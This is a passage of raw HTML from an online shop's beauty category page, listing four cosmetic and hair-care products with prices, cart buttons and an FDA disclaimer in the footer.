class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Color Wow Dream Coat Supernatural Spray 1" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-1.jpg 522w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9420" data-id="9420" data-product_name="Color Wow Dream Coat Supernatural Spray – Multi award winning anti frizz spray keeps hair frizz free for days no matter the weather with moisture repellant anti humidity technology; glass hair results" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9420 " data-id="9420" data-product_name="Color Wow Dream Coat Supernatural Spray – Multi award winning anti frizz spray keeps hair frizz free for days no matter the weather with moisture repellant anti humidity technology; glass hair results" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Color-Wow-Dream-Coat-Supernatural-Spray-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9420" data-id="9420" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/color-wow-dream-coat-supernatural-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/" rel="tag">BEAUTY AND PERSONAL CARE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/color-wow-dream-coat-supernatural-spray/">Color Wow Dream Coat Supernatural Spray – Multi award winning anti frizz spray keeps hair frizz free for days no matter the weather with moisture repellant anti humidity technology; glass hair results</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.60</bdi></span></span>
<a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9420" data-product_sku="NHC-4119" aria-label="Add to cart: &ldquo;Color Wow Dream Coat Supernatural Spray – Multi award winning anti frizz spray keeps hair frizz free for days no matter the weather with moisture repellant anti humidity technology; glass hair results&rdquo;" rel="nofollow" data-success_message="&ldquo;Color Wow Dream Coat Supernatural Spray – Multi award winning anti frizz spray keeps hair frizz free for days no matter the weather with moisture repellant anti humidity technology; glass hair results&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9420" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-9186 status-publish instock product_cat-beauty-and-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COSRX Snail Mucin 96% Power Repairing Essence" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1024x1024.jpg 1024w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-1024x1024.jpg 1024w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-1.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9186" data-id="9186" data-product_name="COSRX Snail Mucin 96% Power Repairing Essence 3.38 fl.oz, 100ml, Hydrating Serum for Face with Snail Secretion Filtrate for Dull and Damaged Skin, Not Tested on Animals, No Parabens, Korean Skincare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9186 " data-id="9186" data-product_name="COSRX Snail Mucin 96% Power Repairing Essence 3.38 fl.oz, 100ml, Hydrating Serum for Face with Snail Secretion Filtrate for Dull and Damaged Skin, Not Tested on Animals, No Parabens, Korean Skincare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/06/COSRX-Snail-Mucin-96-Power-Repairing-Essence-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9186" data-id="9186" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/cosrx-snail-mucin-power-repairing-essence/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/" rel="tag">BEAUTY AND PERSONAL CARE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/cosrx-snail-mucin-power-repairing-essence/">COSRX Snail Mucin 96% Power Repairing Essence 3.38 fl.oz, 100ml, Hydrating Serum for Face with Snail Secretion Filtrate for Dull and Damaged Skin, Not Tested on Animals, No Parabens, Korean Skincare</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.00</bdi></span></span>
<a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9186" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9186" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9186" data-product_sku="NHC-4100" aria-label="Add to cart: &ldquo;COSRX Snail Mucin 96% Power Repairing Essence 3.38 fl.oz, 100ml, Hydrating Serum for Face with Snail Secretion Filtrate for Dull and Damaged Skin, Not Tested on Animals, No Parabens, Korean Skincare&rdquo;" rel="nofollow" data-success_message="&ldquo;COSRX Snail Mucin 96% Power Repairing Essence 3.38 fl.oz, 100ml, Hydrating Serum for Face with Snail Secretion Filtrate for Dull and Damaged Skin, Not Tested on Animals, No Parabens, Korean Skincare&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9186" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-9334 status-publish instock product_cat-beauty-and-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Revlon One Step Hair Dryer and Hot Air Brush" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-1024x1024.jpg 1024w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-1024x1024.jpg 1024w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush1.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9334" data-id="9334" data-product_name="Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9334 " data-id="9334" data-product_name="Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/Revlon-One-Step-Volumizer-PLUS-2.0-Hair-Dryer-and-Hot-Air-Brush-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9334" data-id="9334" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/revlon-one-step-volumizer-plus-2-0-hair-dryer-and-hot-air-brush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/" rel="tag">BEAUTY AND PERSONAL CARE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/revlon-one-step-volumizer-plus-2-0-hair-dryer-and-hot-air-brush/">Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.99</bdi></span></span>
<a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9334" data-product_sku="NHC-4107" aria-label="Add to cart: &ldquo;Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)&rdquo;" rel="nofollow" data-success_message="&ldquo;Revlon One Step Volumizer PLUS 2.0 Hair Dryer and Hot Air Brush | Dry and Style (Black)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9334" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-9363 status-publish last instock product_cat-beauty-and-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-img-wrap none">
    <div class="inner">
        <div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="stila Stay All Day Waterproof Liquid Eye Liner" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="stila Stay All Day Waterproof Liquid Eye Liner" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner1-2.jpg 522w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    </div>
</div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9363" data-id="9363" data-product_name="stila Stay All Day Waterproof Liquid Eye Liner" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9363 " data-id="9363" data-product_name="stila Stay All Day Waterproof Liquid Eye Liner" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/07/stila-Stay-All-Day-Waterproof-Liquid-Eye-Liner-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9363" data-id="9363" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/stila-stay-all-day-waterproof-liquid-eye-liner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/" rel="tag">BEAUTY AND PERSONAL CARE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/stila-stay-all-day-waterproof-liquid-eye-liner/">stila Stay All Day Waterproof Liquid Eye Liner</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span></span>
<a href="/product/loreal-paris-voluminous-makeup-lash-paradise-mascara/?add-to-cart=9363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9363" data-product_sku="NHC-4111" aria-label="Add to cart: &ldquo;stila Stay All Day Waterproof Liquid Eye Liner&rdquo;" rel="nofollow" data-success_message="&ldquo;stila Stay All Day Waterproof Liquid Eye Liner&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9363" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6970" class="elementor elementor-6970 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371dcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371dcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03512de" data-id="03512de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dfd2a4 elementor-widget elementor-widget-text-editor" data-id="2dfd2a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition. This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don&#8217;t solely rely on these herbal products for the &#8220;cure&#8221; of an ailment you are suffering from. The content written on this website is a sole asset of the Natural Herbs Clinic and no one is permissible to use it in any way without the admin permission. Company is not at all responsible if the data and content written on this website is copied or misused by other entities. This is Natural Herbs Clinic&#8217;s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d80b4e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d80b4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9796e6" data-id="e9796e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c7193a elementor-widget elementor-widget-image" data-id="3c7193a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="167" height="77" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png" class="attachment-large size-large wp-image-7771" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-feba8c2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feba8c2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color: